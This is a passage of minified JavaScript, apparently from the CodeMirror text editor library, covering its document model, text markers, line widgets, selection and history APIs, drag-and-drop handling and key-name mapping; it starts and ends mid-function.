t=Ut(e);t>i.maxLineLength&&(i.maxLine=e,i.maxLineLength=t,i.maxLineChanged=!0,s=!1)}),s&&(e.curOp.updateMaxLine=!0));(function(e,t){if(e.modeFrontier=Math.min(e.modeFrontier,t),!(e.highlightFrontier<t-10)){for(var n=e.first,r=t-1;n<r;r--){var i=Ye(e,r).stateAfter;if(i&&(!(i instanceof ct)||r+i.lookAhead<t)){n=r+1;break}}e.highlightFrontier=Math.min(e.highlightFrontier,n)}})(r,o.line),zr(e,400);a=t.text.length-(l.line-o.line)-1;t.full?tr(e):o.line!=l.line||1!=t.text.length||pi(e.doc,t)?tr(e,o.line,l.line+1,a):nr(e,o.line,"text");r=Ce(e,"changes"),a=Ce(e,"change");(a||r)&&(t={from:o,to:l,text:t.text,removed:t.removed,origin:t.origin},a&&rn(e,"change",e,t),r&&(e.curOp.changeObjs||(e.curOp.changeObjs=[])).push(t));e.display.selForContextMenu=null}(e.cm,t,r):gi(e,t,r),Ei(e,n,G),e.cantEdit&&Gi(e,tt(e.firstLine(),0))&&(e.cantEdit=!1))}function qi(e,t,n,r,i){var o;nt(r=r||n,n)<0&&(n=(o=[r,n])[0],r=o[1]),"string"==typeof t&&(t=e.splitLines(t)),ji(e,{from:n,to:r,text:t,origin:i})}function Zi(e,t,n,r){n<e.line?e.line+=r:t<e.line&&(e.line=t,e.ch=0)}function Qi(e,t,n,r){for(var i=0;i<e.length;++i){var o=e[i],l=!0;if(o.ranges){o.copied||((o=e[i]=o.deepCopy()).copied=!0);for(var s=0;s<o.ranges.length;s++)Zi(o.ranges[s].anchor,t,n,r),Zi(o.ranges[s].head,t,n,r)}else{for(var a=0;a<o.changes.length;++a){var u=o.changes[a];if(n<u.from.line)u.from=tt(u.from.line+r,u.from.ch),u.to=tt(u.to.line+r,u.to.ch);else if(t<=u.to.line){l=!1;break}}l||(e.splice(0,i+1),i=0)}}}function Ji(e,t){var n=t.from.line,r=t.to.line,t=t.text.length-(r-n)-1;Qi(e.done,n,r,t),Qi(e.undone,n,r,t)}function eo(e,t,n,r){var i=t,o=t;return"number"==typeof t?o=Ye(e,st(e,t)):i=Ze(t),null==i?null:(r(o,i)&&e.cm&&nr(e.cm,i,n),o)}function to(e){this.lines=e,this.parent=null;for(var t=0,n=0;n<e.length;++n)e[n].parent=this,t+=e[n].height;this.height=t}function no(e){this.children=e;for(var t=0,n=0,r=0;r<e.length;++r){var i=e[r];t+=i.chunkSize(),n+=i.height,i.parent=this}this.size=t,this.height=n,this.parent=null}oi.prototype.from=function(){return lt(this.anchor,this.head)},oi.prototype.to=function(){return ot(this.anchor,this.head)},oi.prototype.empty=function(){return this.head.line==this.anchor.line&&this.head.ch==this.anchor.ch},to.prototype={chunkSize:function(){return this.lines.length},removeInner:function(e,t){for(var n,r=e,i=e+t;r<i;++r){var o=this.lines[r];this.height-=o.height,(n=o).parent=null,Nt(n),rn(o,"delete")}this.lines.splice(e,t)},collapse:function(e){e.push.apply(e,this.lines)},insertInner:function(e,t,n){this.height+=n,this.lines=this.lines.slice(0,e).concat(t).concat(this.lines.slice(e));for(var r=0;r<t.length;++r)t[r].parent=this},iterN:function(e,t,n){for(var r=e+t;e<r;++e)if(n(this.lines[e]))return!0}},no.prototype={chunkSize:function(){return this.size},removeInner:function(e,t){this.size-=t;for(var n,r=0;r<this.children.length;++r){var i=this.children[r],o=i.chunkSize();if(e<o){var l=Math.min(t,o-e),s=i.height;if(i.removeInner(e,l),this.height-=s-i.height,o==l&&(this.children.splice(r--,1),i.parent=null),0==(t-=l))break;e=0}else e-=o}this.size-t<25&&(1<this.children.length||!(this.children[0]instanceof to))&&(this.collapse(n=[]),this.children=[new to(n)],this.children[0].parent=this)},collapse:function(e){for(var t=0;t<this.children.length;++t)this.children[t].collapse(e)},insertInner:function(e,t,n){this.size+=t.length,this.height+=n;for(var r=0;r<this.children.length;++r){var i=this.children[r],o=i.chunkSize();if(e<=o){if(i.insertInner(e,t,n),i.lines&&50<i.lines.length){for(var l=i.lines.length%25+25,s=l;s<i.lines.length;){var a=new to(i.lines.slice(s,s+=25));i.height-=a.height,this.children.splice(++r,0,a),a.parent=this}i.lines=i.lines.slice(0,l),this.maybeSpill()}break}e-=o}},maybeSpill:function(){if(!(this.children.length<=10)){var e=this;do{var t,n=new no(e.children.splice(e.children.length-5,5))}while(e.parent?(e.size-=n.size,e.height-=n.height,t=R(e.parent.children,e),e.parent.children.splice(t+1,0,n)):(((t=new no(e.children)).parent=e).children=[t,n],e=t),n.parent=e.parent,10<e.children.length);e.parent.maybeSpill()}},iterN:function(e,t,n){for(var r=0;r<this.children.length;++r){var i=this.children[r],o=i.chunkSize();if(e<o){var l=Math.min(t,o-e);if(i.iterN(e,l,n))return!0;if(0==(t-=l))break;e=0}else e-=o}}};function ro(e,t,n){if(n)for(var r in n)n.hasOwnProperty(r)&&(this[r]=n[r]);this.doc=e,this.node=t}function io(e,t,n){Gt(t)<(e.curOp&&e.curOp.scrollTop||e.doc.scrollTop)&&br(e,n)}ro.prototype.clear=function(){var e=this.doc.cm,t=this.line.widgets,n=this.line,r=Ze(n);if(null!=r&&t){for(var i=0;i<t.length;++i)t[i]==this&&t.splice(i--,1);t.length||(n.widgets=null);var o=fn(this);qe(n,Math.max(0,n.height-o)),e&&(Pr(e,function(){io(e,n,-o),nr(e,r,"widget")}),rn(e,"lineWidgetCleared",e,this,r))}},ro.prototype.changed=function(){var e=this,t=this.height,n=this.doc.cm,r=this.line;this.height=null;var i=fn(this)-t;i&&(Bt(this.doc,r)||qe(r,r.height+i),n&&Pr(n,function(){n.curOp.forceUpdate=!0,io(n,r,i),rn(n,"lineWidgetChanged",n,e,Ze(r))}))},Se(ro);function oo(e,t){this.lines=[],this.type=t,this.doc=e,this.id=++lo}var lo=0;function so(r,i,o,e,t){if(e&&e.shared)return function(e,n,r,i,o){(i=P(i)).shared=!1;var l=[so(e,n,r,i,o)],s=l[0],a=i.widgetNode;return mi(e,function(e){a&&(i.widgetNode=a.cloneNode(!0)),l.push(so(e,at(e,n),at(e,r),i,o));for(var t=0;t<e.linked.length;++t)if(e.linked[t].isParent)return;s=Y(l)}),new ao(l,s)}(r,i,o,e,t);if(r.cm&&!r.cm.curOp)return Er(r.cm,so)(r,i,o,e,t);var l=new oo(r,t),t=nt(i,o);if(e&&P(e,l,!1),0<t||0==t&&!1!==l.clearWhenEmpty)return l;if(l.replacedWith&&(l.collapsed=!0,l.widgetNode=T("span",[l.replacedWith],"CodeMirror-widget"),e.handleMouseEvents||l.widgetNode.setAttribute("cm-ignore-events","true"),e.insertLeft&&(l.widgetNode.insertLeft=!0)),l.collapsed){if(Et(r,i.line,i,o,l)||i.line!=o.line&&Et(r,o.line,i,o,l))throw new Error("Inserting collapsed marker partially overlapping an existing one");St=!0}l.addToHistory&&Ci(r,{from:i,to:o,origin:"markText"},r.sel,NaN);var s,a=i.line,u=r.cm;if(r.iter(a,o.line+1,function(e){var t,n;u&&l.collapsed&&!u.options.lineWrapping&&It(e)==u.display.maxLine&&(s=!0),l.collapsed&&a!=i.line&&qe(e,0),t=e,n=new Lt(l,a==i.line?i.ch:null,a==o.line?o.ch:null),(e=(e=r.cm&&r.cm.curOp)&&window.WeakSet&&(e.markedSpans||(e.markedSpans=new WeakSet)))&&e.has(t.markedSpans)?t.markedSpans.push(n):(t.markedSpans=t.markedSpans?t.markedSpans.concat([n]):[n],e&&e.add(t.markedSpans)),n.marker.attachLine(t),++a}),l.collapsed&&r.iter(i.line,o.line+1,function(e){Bt(r,e)&&qe(e,0)}),l.clearOnEnter&&me(l,"beforeCursorEnter",function(){return l.clear()}),l.readOnly&&(Ct=!0,(r.history.done.length||r.history.undone.length)&&r.clearHistory()),l.collapsed&&(l.id=++lo,l.atomic=!0),u){if(s&&(u.curOp.updateMaxLine=!0),l.collapsed)tr(u,i.line,o.line+1);else if(l.className||l.startStyle||l.endStyle||l.css||l.attributes||l.title)for(var n=i.line;n<=o.line;n++)nr(u,n,"text");l.atomic&&Ri(u.doc),rn(u,"markerAdded",u,l)}return l}oo.prototype.clear=function(){if(!this.explicitlyCleared){var e,t=this.doc.cm,n=t&&!t.curOp;n&&Hr(t),!Ce(this,"clear")||(e=this.find())&&rn(this,"clear",e.from,e.to);for(var r=null,i=null,o=0;o<this.lines.length;++o){var l=this.lines[o],s=kt(l.markedSpans,this);t&&!this.collapsed?nr(t,Ze(l),"text"):t&&(null!=s.to&&(i=Ze(l)),null!=s.from&&(r=Ze(l))),l.markedSpans=function(e,t){for(var n,r=0;r<e.length;++r)e[r]!=t&&(n=n||[]).push(e[r]);return n}(l.markedSpans,s),null==s.from&&this.collapsed&&!Bt(this.doc,l)&&t&&qe(l,Yn(t.display))}if(t&&this.collapsed&&!t.options.lineWrapping)for(var a=0;a<this.lines.length;++a){var u=It(this.lines[a]),c=Ut(u);c>t.display.maxLineLength&&(t.display.maxLine=u,t.display.maxLineLength=c,t.display.maxLineChanged=!0)}null!=r&&t&&this.collapsed&&tr(t,r,i+1),this.lines.length=0,this.explicitlyCleared=!0,this.atomic&&this.doc.cantEdit&&(this.doc.cantEdit=!1,t&&Ri(t.doc)),t&&rn(t,"markerCleared",t,this,r,i),n&&Fr(t),this.parent&&this.parent.clear()}},oo.prototype.find=function(e,t){var n,r;null==e&&"bookmark"==this.type&&(e=1);for(var i=0;i<this.lines.length;++i){var o=this.lines[i],l=kt(o.markedSpans,this);if(null!=l.from&&(n=tt(t?o:Ze(o),l.from),-1==e))return n;if(null!=l.to&&(r=tt(t?o:Ze(o),l.to),1==e))return r}return n&&{from:n,to:r}},oo.prototype.changed=function(){var n=this,r=this.find(-1,!0),i=this,o=this.doc.cm;r&&o&&Pr(o,function(){var e=r.line,t=Ze(r.line),t=Sn(o,t);t&&(On(t),o.curOp.selectionChanged=o.curOp.forceUpdate=!0),o.curOp.updateMaxLine=!0,Bt(i.doc,e)||null==i.height||(t=i.height,i.height=null,(t=fn(i)-t)&&qe(e,e.height+t)),rn(o,"markerChanged",o,n)})},oo.prototype.attachLine=function(e){var t;!this.lines.length&&this.doc.cm&&((t=this.doc.cm.curOp).maybeHiddenMarkers&&-1!=R(t.maybeHiddenMarkers,this)||(t.maybeUnhiddenMarkers||(t.maybeUnhiddenMarkers=[])).push(this)),this.lines.push(e)},oo.prototype.detachLine=function(e){this.lines.splice(R(this.lines,e),1),!this.lines.length&&this.doc.cm&&((e=this.doc.cm.curOp).maybeHiddenMarkers||(e.maybeHiddenMarkers=[])).push(this)},Se(oo);var ao=function(e,t){this.markers=e,this.primary=t;for(var n=0;n<e.length;++n)e[n].parent=this};function uo(e){return e.findMarks(tt(e.first,0),e.clipPos(tt(e.lastLine())),function(e){return e.parent})}function co(o){for(var e=0;e<o.length;e++)!function(e){var t=o[e],n=[t.primary.doc];mi(t.primary.doc,function(e){return n.push(e)});for(var r=0;r<t.markers.length;r++){var i=t.markers[r];-1==R(n,i.doc)&&(i.parent=null,t.markers.splice(r--,1))}}(e)}ao.prototype.clear=function(){if(!this.explicitlyCleared){this.explicitlyCleared=!0;for(var e=0;e<this.markers.length;++e)this.markers[e].clear();rn(this,"clear")}},ao.prototype.find=function(e,t){return this.primary.find(e,t)},Se(ao);function ho(e,t,n,r,i){if(!(this instanceof ho))return new ho(e,t,n,r,i);null==n&&(n=0),no.call(this,[new to([new Kt("",null)])]),this.first=n,this.scrollTop=this.scrollLeft=0,this.cantEdit=!1,this.cleanGeneration=1,n=tt(this.modeFrontier=this.highlightFrontier=n,0),this.sel=si(n),this.history=new bi(null),this.id=++fo,this.modeOption=t,this.lineSep=r,this.direction="rtl"==i?"rtl":"ltr",this.extend=!1,"string"==typeof e&&(e=this.splitLines(e)),gi(this,{from:n,to:n,text:e}),Pi(this,si(n),G)}var fo=0;(ho.prototype=q(no.prototype,{constructor:ho,iter:function(e,t,n){n?this.iterN(e-this.first,t-e,n):this.iterN(this.first,this.first+this.size,e)},insert:function(e,t){for(var n=0,r=0;r<t.length;++r)n+=t[r].height;this.insertInner(e-this.first,t,n)},remove:function(e,t){this.removeInner(e-this.first,t)},getValue:function(e){var t=$e(this,this.first,this.first+this.size);return!1===e?t:t.join(e||this.lineSeparator())},setValue:Rr(function(e){var t=tt(this.first,0),n=this.first+this.size-1;ji(this,{from:t,to:tt(n,Ye(this,n).text.length),text:this.splitLines(e),origin:"setValue",full:!0},!0),this.cm&&xr(this.cm,0,0),Pi(this,si(t),G)}),replaceRange:function(e,t,n,r){qi(this,e,t=at(this,t),n=n?at(this,n):t,r)},getRange:function(e,t,n){t=_e(this,at(this,e),at(this,t));return!1===n?t:""===n?t.join(""):t.join(n||this.lineSeparator())},getLine:function(e){e=this.getLineHandle(e);return e&&e.text},getLineHandle:function(e){if(Je(this,e))return Ye(this,e)},getLineNumber:Ze,getLineHandleVisualStart:function(e){return It(e="number"==typeof e?Ye(this,e):e)},lineCount:function(){return this.size},firstLine:function(){return this.first},lastLine:function(){return this.first+this.size-1},clipPos:function(e){return at(this,e)},getCursor:function(e){var t=this.sel.primary(),t=null==e||"head"==e?t.head:"anchor"==e?t.anchor:"end"==e||"to"==e||!1===e?t.to():t.from();return t},listSelections:function(){return this.sel.ranges},somethingSelected:function(){return this.sel.somethingSelected()},setCursor:Rr(function(e,t,n){Hi(this,at(this,"number"==typeof e?tt(e,t||0):e),null,n)}),setSelection:Rr(function(e,t,n){Hi(this,at(this,e),at(this,t||e),n)}),extendSelection:Rr(function(e,t,n){Ai(this,at(this,e),t&&at(this,t),n)}),extendSelections:Rr(function(e,t){Di(this,ut(this,e),t)}),extendSelectionsBy:Rr(function(e,t){Di(this,ut(this,_(this.sel.ranges,e)),t)}),setSelections:Rr(function(e,t,n){if(e.length){for(var r=[],i=0;i<e.length;i++)r[i]=new oi(at(this,e[i].anchor),at(this,e[i].head||e[i].anchor));null==t&&(t=Math.min(e.length-1,this.sel.primIndex)),Pi(this,li(this.cm,r,t),n)}}),addSelection:Rr(function(e,t,n){var r=this.sel.ranges.slice(0);r.push(new oi(at(this,e),at(this,t||e))),Pi(this,li(this.cm,r,r.length-1),n)}),getSelection:function(e){for(var t=this.sel.ranges,n=0;n<t.length;n++)var r=_e(this,t[n].from(),t[n].to()),i=i?i.concat(r):r;return!1===e?i:i.join(e||this.lineSeparator())},getSelections:function(e){for(var t=[],n=this.sel.ranges,r=0;r<n.length;r++){var i=_e(this,n[r].from(),n[r].to());!1!==e&&(i=i.join(e||this.lineSeparator())),t[r]=i}return t},replaceSelection:function(e,t,n){for(var r=[],i=0;i<this.sel.ranges.length;i++)r[i]=e;this.replaceSelections(r,t,n||"+input")},replaceSelections:Rr(function(e,t,n){for(var r=[],i=this.sel,o=0;o<i.ranges.length;o++){var l=i.ranges[o];r[o]={from:l.from(),to:l.to(),text:this.splitLines(e[o]),origin:n}}for(var t=t&&"end"!=t&&function(e,t,n){for(var r=[],i=u=tt(e.first,0),o=0;o<t.length;o++){var l=t[o],s=hi(l.from,u,i),a=hi(ai(l),u,i),u=l.to,i=a;"around"==n?(l=nt((l=e.sel.ranges[o]).head,l.anchor)<0,r[o]=new oi(l?a:s,l?s:a)):r[o]=new oi(s,s)}return new ii(r,e.sel.primIndex)}(this,r,t),s=r.length-1;0<=s;s--)ji(this,r[s]);t?Fi(this,t):this.cm&&wr(this.cm)}),undo:Rr(function(){Yi(this,"undo")}),redo:Rr(function(){Yi(this,"redo")}),undoSelection:Rr(function(){Yi(this,"undo",!0)}),redoSelection:Rr(function(){Yi(this,"redo",!0)}),setExtending:function(e){this.extend=e},getExtending:function(){return this.extend},historySize:function(){for(var e=this.history,t=0,n=0,r=0;r<e.done.length;r++)e.done[r].ranges||++t;for(var i=0;i<e.undone.length;i++)e.undone[i].ranges||++n;return{undo:t,redo:n}},clearHistory:function(){var t=this;this.history=new bi(this.history),mi(this,function(e){return e.history=t.history},!0)},markClean:function(){this.cleanGeneration=this.changeGeneration(!0)},changeGeneration:function(e){return e&&(this.history.lastOp=this.history.lastSelOp=this.history.lastOrigin=null),this.history.generation},isClean:function(e){return this.history.generation==(e||this.cleanGeneration)},getHistory:function(){return{done:Ni(this.history.done),undone:Ni(this.history.undone)}},setHistory:function(e){var t=this.history=new bi(this.history);t.done=Ni(e.done.slice(0),null,!0),t.undone=Ni(e.undone.slice(0),null,!0)},setGutterMarker:Rr(function(e,n,r){return eo(this,e,"gutter",function(e){var t=e.gutterMarkers||(e.gutterMarkers={});return!(t[n]=r)&&ee(t)&&(e.gutterMarkers=null),1})}),clearGutter:Rr(function(t){var n=this;this.iter(function(e){e.gutterMarkers&&e.gutterMarkers[t]&&eo(n,e,"gutter",function(){return e.gutterMarkers[t]=null,ee(e.gutterMarkers)&&(e.gutterMarkers=null),1})})}),lineInfo:function(e){var t;if("number"==typeof e){if(!Je(this,e))return null;if(!(e=Ye(this,t=e)))return null}else if(null==(t=Ze(e)))return null;return{line:t,handle:e,text:e.text,gutterMarkers:e.gutterMarkers,textClass:e.textClass,bgClass:e.bgClass,wrapClass:e.wrapClass,widgets:e.widgets}},addLineClass:Rr(function(e,n,r){return eo(this,e,"gutter"==n?"gutter":"class",function(e){var t="text"==n?"textClass":"background"==n?"bgClass":"gutter"==n?"gutterClass":"wrapClass";if(e[t]){if(C(r).test(e[t]))return;e[t]+=" "+r}else e[t]=r;return 1})}),removeLineClass:Rr(function(e,o,l){return eo(this,e,"gutter"==o?"gutter":"class",function(e){var t="text"==o?"textClass":"background"==o?"bgClass":"gutter"==o?"gutterClass":"wrapClass",n=e[t];if(n){if(null==l)e[t]=null;else{var r=n.match(C(l));if(!r)return;var i=r.index+r[0].length;e[t]=n.slice(0,r.index)+(r.index&&i!=n.length?" ":"")+n.slice(i)||null}return 1}})}),addLineWidget:Rr(function(e,t,n){return e=e,i=new ro(r=this,t,n),(o=r.cm)&&i.noHScroll&&(o.display.alignWidgets=!0),eo(r,e,"widget",function(e){var t=e.widgets||(e.widgets=[]);return null==i.insertAt?t.push(i):t.splice(Math.min(t.length,Math.max(0,i.insertAt)),0,i),i.line=e,o&&!Bt(r,e)&&(t=Gt(e)<r.scrollTop,qe(e,e.height+fn(i)),t&&br(o,i.height),o.curOp.forceUpdate=!0),1}),o&&rn(o,"lineWidgetAdded",o,i,"number"==typeof e?e:Ze(e)),i;var r,i,o}),removeLineWidget:function(e){e.clear()},markText:function(e,t,n){return so(this,at(this,e),at(this,t),n,n&&n.type||"range")},setBookmark:function(e,t){t={replacedWith:t&&(null==t.nodeType?t.widget:t),insertLeft:t&&t.insertLeft,clearWhenEmpty:!1,shared:t&&t.shared,handleMouseEvents:t&&t.handleMouseEvents};return so(this,e=at(this,e),e,t,"bookmark")},findMarksAt:function(e){var t=[],n=Ye(this,(e=at(this,e)).line).markedSpans;if(n)for(var r=0;r<n.length;++r){var i=n[r];(null==i.from||i.from<=e.ch)&&(null==i.to||i.to>=e.ch)&&t.push(i.marker.parent||i.marker)}return t},findMarks:function(i,o,l){i=at(this,i),o=at(this,o);var s=[],a=i.line;return this.iter(i.line,o.line+1,function(e){var t=e.markedSpans;if(t)for(var n=0;n<t.length;n++){var r=t[n];null!=r.to&&a==i.line&&i.ch>=r.to||null==r.from&&a!=i.line||null!=r.from&&a==o.line&&r.from>=o.ch||l&&!l(r.marker)||s.push(r.marker.parent||r.marker)}++a}),s},getAllMarks:function(){var r=[];return this.iter(function(e){var t=e.markedSpans;if(t)for(var n=0;n<t.length;++n)null!=t[n].from&&r.push(t[n].marker)}),r},posFromIndex:function(t){var n,r=this.first,i=this.lineSeparator().length;return this.iter(function(e){e=e.text.length+i;if(t<e)return n=t,!0;t-=e,++r}),at(this,tt(r,n))},indexFromPos:function(e){var t=(e=at(this,e)).ch;if(e.line<this.first||e.ch<0)return 0;var n=this.lineSeparator().length;return this.iter(this.first,e.line,function(e){t+=e.text.length+n}),t},copy:function(e){var t=new ho($e(this,this.first,this.first+this.size),this.modeOption,this.first,this.lineSep,this.direction);return t.scrollTop=this.scrollTop,t.scrollLeft=this.scrollLeft,t.sel=this.sel,t.extend=!1,e&&(t.history.undoDepth=this.history.undoDepth,t.setHistory(this.getHistory())),t},linkedDoc:function(e){var t=this.first,n=this.first+this.size;null!=(e=e||{}).from&&e.from>t&&(t=e.from),null!=e.to&&e.to<n&&(n=e.to);t=new ho($e(this,t,n),e.mode||this.modeOption,t,this.lineSep,this.direction);return e.sharedHist&&(t.history=this.history),(this.linked||(this.linked=[])).push({doc:t,sharedHist:e.sharedHist}),t.linked=[{doc:this,isParent:!0,sharedHist:e.sharedHist}],function(e,t){for(var n=0;n<t.length;n++){var r=t[n],i=r.find(),o=e.clipPos(i.from),i=e.clipPos(i.to);nt(o,i)&&(i=so(e,o,i,r.primary,r.primary.type),r.markers.push(i),i.parent=r)}}(t,uo(this)),t},unlinkDoc:function(e){if(e instanceof cl&&(e=e.doc),this.linked)for(var t=0;t<this.linked.length;++t)if(this.linked[t].doc==e){this.linked.splice(t,1),e.unlinkDoc(this),co(uo(this));break}var n;e.history==this.history&&(n=[e.id],mi(e,function(e){return n.push(e.id)},!0),e.history=new bi(null),e.history.done=Ni(this.history.done,n),e.history.undone=Ni(this.history.undone,n))},iterLinkedDocs:function(e){mi(this,e)},getMode:function(){return this.mode},getEditor:function(){return this.cm},splitLines:function(e){return this.lineSep?e.split(this.lineSep):He(e)},lineSeparator:function(){return this.lineSep||"\n"},setDirection:Rr(function(e){var t;(e="rtl"!=e?"ltr":e)!=this.direction&&(this.direction=e,this.iter(function(e){return e.order=null}),this.cm&&Pr(t=this.cm,function(){yi(t),tr(t)}))})})).eachLine=ho.prototype.iter;var po=0;function go(e){var r=this;if(mo(r),!we(r,e)&&!pn(r.display,e)){Le(e),w&&(po=+new Date);var t=Jn(r,e,!0),n=e.dataTransfer.files;if(t&&!r.isReadOnly())if(n&&n.length&&window.FileReader&&window.File)for(var i=n.length,o=Array(i),l=0,s=function(){++l==i&&Er(r,function(){var e={from:t=at(r.doc,t),to:t,text:r.doc.splitLines(o.filter(function(e){return null!=e}).join(r.doc.lineSeparator())),origin:"paste"};ji(r.doc,e),Fi(r.doc,si(at(r.doc,t),at(r.doc,ai(e))))})()},a=0;a<n.length;a++)!function(e,t){var n;r.options.allowDropFileTypes&&-1==R(r.options.allowDropFileTypes,e.type)?s():((n=new FileReader).onerror=function(){return s()},n.onload=function(){var e=n.result;/[\x00-\x08\x0e-\x1f]{2}/.test(e)||(o[t]=e),s()},n.readAsText(e))}(n[a],a);else{if(r.state.draggingText&&-1<r.doc.sel.contains(t))return r.state.draggingText(e),void setTimeout(function(){return r.display.input.focus()},20);try{var u,c=e.dataTransfer.getData("Text");if(c){if(r.state.draggingText&&!r.state.draggingText.copy&&(u=r.listSelections()),Ei(r.doc,si(t,t)),u)for(var h=0;h<u.length;++h)qi(r.doc,"",u[h].anchor,u[h].head,"drag");r.replaceSelection(c,"around","paste"),r.display.input.focus()}}catch(e){}}}}function mo(e){e.display.dragCursor&&(e.display.lineSpace.removeChild(e.display.dragCursor),e.display.dragCursor=null)}function vo(t){if(document.getElementsByClassName){for(var e=document.getElementsByClassName("CodeMirror"),n=[],r=0;r<e.length;r++){var i=e[r].CodeMirror;i&&n.push(i)}n.length&&n[0].operation(function(){for(var e=0;e<n.length;e++)t(n[e])})}}var yo=!1;function bo(){var e;yo||(me(window,"resize",function(){null==e&&(e=setTimeout(function(){e=null,vo(wo)},100))}),me(window,"blur",function(){return vo(pr)}),yo=!0)}function wo(e){var t=e.display;t.cachedCharWidth=t.cachedTextHeight=t.cachedPaddingH=null,t.scrollbarsClipped=!1,e.setSize()}for(var xo={3:"Pause",8:"Backspace",9:"Tab",13:"Enter",16:"Shift",17:"Ctrl",18:"Alt",19:"Pause",20:"CapsLock",27:"Esc",32:"Space",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"Left",38:"Up",39:"Right",40:"Down",44:"PrintScrn",45:"Insert",46:"Delete",59:";",61:"=",91:"Mod",92:"Mod",93:"Mod",106:"*",107:"=",109:"-",110:".",111:"/",145:"ScrollLock",173:"-",186:";",187:"=",188:",",189:"-",190:".",191:"/",192:"`",219:"[",220:"\\",221:"]",222:"'",224:"Mod",63232:"Up",63233:"Down",63234:"Left",63235:"Right",63272:"Delete",63273:"Home",63275:"End",63276:"PageUp",63277:"PageDown",63302:"Insert"},Co=0;Co<10;Co++)xo[Co+48]=xo[Co+96]=String(Co);for(var So=65;So<=90;So++)xo[So]=String.fromCharCode(So);for(var Lo=1;Lo<=12;Lo++)xo[Lo+111]=xo[Lo+63235]="F"+Lo;var ko={};function To(e){var t,n,r,i,o=e.split(/-(?!$)/);e=o[o.length-1];for(var l=0;l<o.length-1;l++){var s=o[l];if(/^(cmd|meta|m)$/i.test(s))i=!0;else if(/^a(lt)?$/i.test(s))t=!0;else if(/^(c|ctrl|control)$/i.test(s))n=!0;else{if(!/^s(hift)?$/i.test(s))throw new Error("Unrecognized modifier name: "+s);r=!0}}return t&&(e="Alt-"+e),n&&(e="Ctrl-"+e),i&&(e="Cmd-"+e),e=r?"Shift-"+e:e}function Mo(e){var t,n,r={};for(t in e)if(e.hasOwnProperty(t)){var i=e[t];if(!/^(name|fallthrough|(de|at)tach)$/.test(t))if("..."!=i){for(var o=_(t.split(" "),To),l=0;l<o.length;l++){var s=void 0,a=void 0,s=l==o.length-1?(a=o.join(" "),i):(a=o.slice(0,l+1).join(" "),"..."),u=r[a];if(u){if(u!=s)throw new Error("Inconsistent bindings for "+a)}else r[a]=s}delete e[t]}else delete e[t]}for(n in r)e[n]=r[n];return e}function No(e,t,n,r){var i=(t=Wo(t)).call?t.call(e,r):t[e];if(!1===i)return"nothing";if("..."===i)return"multi";if(null!=i&&n(i))return"handled";if(t.fallthrough){if("[object Array]"!=Object.prototype.toString.call(t.fallthrough))return No(e,t.fallthrough,n,r);for(var o=0;o<t.fallthrough.length;o++){var l=No(e,t.fallthrough[o],n,r);if(l)return l}}}function Oo(e){e="string"==typeof e?e:xo[e.keyCode];return"Ctrl"==e||"Alt"==e||"Shift"==e||"Mod"==e}function Ao(e,t,n){var r=e;return t.altKey&&"Alt"!=r&&(e="Alt-"+e),(b?t.metaKey:t.ctrlKey)&&"Ctrl"!=r&&(e="Ctrl-"+e),(b?t.ctrlKey:t.metaKey)&&"Mod"!=r&&(e="Cmd-"+e),e=!n&&t.shiftKey&&"Shift"!=r?"Shift-"+e:e}function Do(e,t){if(p&&34==e.keyCode&&e.char)return!1;var n=xo[e.keyCode];return null!=n&&!e.altGraphKey&&Ao(n=3==e.keyCode&&e.code?e.code:n,e,t)}function Wo(e){return"string"==typeof e?ko[e]:e}function Ho(t,e){for(var n=t.doc.sel.ranges,r=[],i=0;i<n.length;i++){for(var o=e(n[i]);r.length&&nt(o.from,Y(r).to)<=0;){var l=r.pop();if(nt(l.from,o.from)<0){o.from=l.from;break}}r.push(o)}Pr(t,function(){for(var e=r.length-1;0<=e;e--)qi(t.doc,"",r[e].from,r[e].to,"+delete");wr(t)})}function Fo(e,t,n){n=re(e.text,t+n,n);return n<0||n>e.text.length?null:n}function Po(e,t,n){e=Fo(e,t.ch,n);return null==e?null:new tt(t.line,e,n<0?"after":"before")}function Eo(e,t,n,r,i){if(e){"rtl"==t.doc.direction&&(i=-i);var o=pe(n,t.doc.direction);if(o){var l,s,a,e=i<0?Y(o):o[0],o=i<0==(1==e.level)?"after":"before";return 0<e.level||"rtl"==t.doc.direction?(l=Ln(t,n),s=i<0?n.text.length-1:0,a=kn(t,l,s).top,s=ie(function(e){return kn(t,l,e).top==a},i<0==(1==e.level)?e.from:e.to-1,s),"before"==o&&(s=Fo(n,s,1))):s=i<0?e.to:e.from,new tt(r,s,o)}}return new tt(r,i<0?n.text.length:0,i<0?"before":"after")}function Io(t,n,s,e){var a=pe(n,t.doc.direction);if(!a)return Po(n,s,e);s.ch>=n.text.length?(s.ch=n.text.length,s.sticky="before"):s.ch<=0&&(s.ch=0,s.sticky="after");var r=le(a,s.ch,s.sticky),i=a[r];if("ltr"==t.doc.direction&&i.level%2==0&&(0<e?i.to>s.ch:i.from<s.ch))return Po(n,s,e);function u(e,t){return Fo(n,e instanceof tt?e.ch:e,t)}function o(e){return t.options.lineWrapping?(l=l||Ln(t,n),Vn(t,n,l,e)):{begin:0,end:n.text.length}}var l,c=o("before"==s.sticky?u(s,-1):s.ch);if("rtl"==t.doc.direction||1==i.level){var h=1==i.level==e<0,d=u(s,h?1:-1);if(null!=d&&(h?d<=i.to&&d<=c.end:d>=i.from&&d>=c.begin))return new tt(s.line,d,h?"before":"after")}h=function(e,t,n){for(var r=function(e,t){return t?new tt(s.line,u(e,1),"before"):new tt(s.line,e,"after")};0<=e&&e<a.length;e+=t){var i=a[e],o=0<t==(1!=i.level),l=o?n.begin:u(n.end,-1);if(i.from<=l&&l<i.to)return r(l,o);if(l=o?i.from:u(i.to,-1),n.begin<=l&&l<n.end)return r(l,o)}},r=h(r+e,e,c);if(r)return r;c=0<e?c.end:u(c.begin,-1);return 